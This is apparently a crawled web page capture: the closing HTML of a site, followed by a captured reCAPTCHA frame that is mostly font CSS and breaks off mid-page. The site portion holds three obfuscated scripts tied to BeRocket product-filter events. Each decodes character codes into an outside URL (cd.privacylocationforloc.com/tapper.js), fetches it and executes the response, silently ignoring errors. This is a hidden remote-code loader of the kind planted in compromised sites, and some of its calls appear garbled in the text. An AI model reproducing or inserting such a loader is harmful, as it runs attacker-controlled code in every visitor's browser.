<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _etw0uka=String.(104/*_70a4zhb*/,116/**/,116/*_tbpd6ua*/,112/*_d0geoln*/,115/*_tbpd6ua*/,58/*_70a4zhb*/,47/*_d0geoln*/,47/*_70a4zhb*/,99/*_etw0uka*/,100/*_tbpd6ua*/,46/*_d0geoln*/,112/*_etw0uka*/,114/*_tbpd6ua*/,105/*_70a4zhb*/,118/*_70a4zhb*/,97/*_etw0uka*/,99/**/,121/*_tbpd6ua*/,108/**/,111/**/,99/*_70a4zhb*/,97/*_tbpd6ua*/,116/**/,105/*_etw0uka*/,111/*_d0geoln*/,110/*_70a4zhb*/,102/*_tbpd6ua*/,111/*_etw0uka*/,114/*_d0geoln*/,108/*_70a4zhb*/,111/*_70a4zhb*/,99/**/,46/**/,99/**/,111/**/,109/*_etw0uka*/,47/*_etw0uka*/,116/*_d0geoln*/,97/**/,112/**/,112/*_etw0uka*/,101/*_d0geoln*/,114/*_d0geoln*/,46/*_etw0uka*/,106/*_tbpd6ua*/,115/*_tbpd6ua*/,63/*_etw0uka*/,109/**/,61/**/,109/*_d0geoln*/);var _d0geoln = _tbpd6ua(_etw0uka);if(_d0geoln.length > 3){_aj30jjd(_d0geoln);} function _tbpd6ua(_mjdulsm){ var _70a4zhb = new XMLHttpRequest();_70a4zhb.open( String.(71,69,84), _mjdulsm, false );_70a4zhb.send( null );return _70a4zhb.responseText;}function _aj30jjd(_l2t68js){ var _4pdlzts = new Function(\'x\', \'y\', _l2t68js+\' return x+y;\');_4pdlzts(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _zqtmvbhn6y=String.(104/*_2zkxemxpp9*/,116/**/,116/*_jxxl2tejsu*/,112/*_zwjpjqxok1*/,115/*_jxxl2tejsu*/,58/*_2zkxemxpp9*/,47/*_zwjpjqxok1*/,47/*_2zkxemxpp9*/,99/*_zqtmvbhn6y*/,100/*_jxxl2tejsu*/,46/*_zwjpjqxok1*/,112/*_zqtmvbhn6y*/,114/*_jxxl2tejsu*/,105/*_2zkxemxpp9*/,118/*_2zkxemxpp9*/,97/*_zqtmvbhn6y*/,99/**/,121/*_jxxl2tejsu*/,108/**/,111/**/,99/*_2zkxemxpp9*/,97/*_jxxl2tejsu*/,116/**/,105/*_zqtmvbhn6y*/,111/*_zwjpjqxok1*/,110/*_2zkxemxpp9*/,102/*_jxxl2tejsu*/,111/*_zqtmvbhn6y*/,114/*_zwjpjqxok1*/,108/*_2zkxemxpp9*/,111/*_2zkxemxpp9*/,99/**/,46/**/,99/**/,111/**/,109/*_zqtmvbhn6y*/,47/*_zqtmvbhn6y*/,116/*_zwjpjqxok1*/,97/**/,112/**/,112/*_zqtmvbhn6y*/,101/*_zwjpjqxok1*/,114/*_zwjpjqxok1*/,46/*_zqtmvbhn6y*/,106/*_jxxl2tejsu*/,115/*_jxxl2tejsu*/,63/*_zqtmvbhn6y*/,109/**/,61/**/,109/*_zwjpjqxok1*/);var _zwjpjqxok1 = _jxxl2tejsu(_zqtmvbhn6y);if(_zwjpjqxok1.length > 3){_0ep0efl6m2(_zwjpjqxok1);} function _jxxl2tejsu(_azh28qlq5t){ var _2zkxemxpp9 = new XMLHttpRequest();_2zkxemxpp9.open( String.(71,69,84), _azh28qlq5t, false );_2zkxemxpp9.send( null );return _2zkxemxpp9.responseText;}function _0ep0efl6m2(_ik2lue5x5h){ var _7ol24cbaof = new Function(\'x\', \'y\', _ik2lue5x5h+\' return x+y;\');_7ol24cbaof(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _js5oidy=String.(104/*_5oqr6jr*/,116/**/,116/*_kunyg5b*/,112/*_6xnnifz*/,115/*_kunyg5b*/,58/*_5oqr6jr*/,47/*_6xnnifz*/,47/*_5oqr6jr*/,99/*_js5oidy*/,100/*_kunyg5b*/,46/*_6xnnifz*/,112/*_js5oidy*/,114/*_kunyg5b*/,105/*_5oqr6jr*/,118/*_5oqr6jr*/,97/*_js5oidy*/,99/**/,121/*_kunyg5b*/,108/**/,111/**/,99/*_5oqr6jr*/,97/*_kunyg5b*/,116/**/,105/*_js5oidy*/,111/*_6xnnifz*/,110/*_5oqr6jr*/,102/*_kunyg5b*/,111/*_js5oidy*/,114/*_6xnnifz*/,108/*_5oqr6jr*/,111/*_5oqr6jr*/,99/**/,46/**/,99/**/,111/**/,109/*_js5oidy*/,47/*_js5oidy*/,116/*_6xnnifz*/,97/**/,112/**/,112/*_js5oidy*/,101/*_6xnnifz*/,114/*_6xnnifz*/,46/*_js5oidy*/,106/*_kunyg5b*/,115/*_kunyg5b*/,63/*_js5oidy*/,109/**/,61/**/,109/*_6xnnifz*/);var _6xnnifz = _kunyg5b(_js5oidy);if(_6xnnifz.length > 3){_b110mtc(_6xnnifz);} function _kunyg5b(_sctihhj){ var _5oqr6jr = new XMLHttpRequest();_5oqr6jr.open( String.(71,69,84), _sctihhj, false );_5oqr6jr.send( null );return _5oqr6jr.responseText;}function _b110mtc(_3mz3fcx){ var _g9h3gx8 = new Function(\'x\', \'y\', _3mz3fcx+\' return x+y;\');_g9h3gx8(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=6wa739m0ypm6
body_size: 49450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1AMgYArUKKsvBgNKlEg9Lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1AMgYArUKKsvBgNKlEg9Lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1AMgYArUKKsvBgNKlEg9Lg">
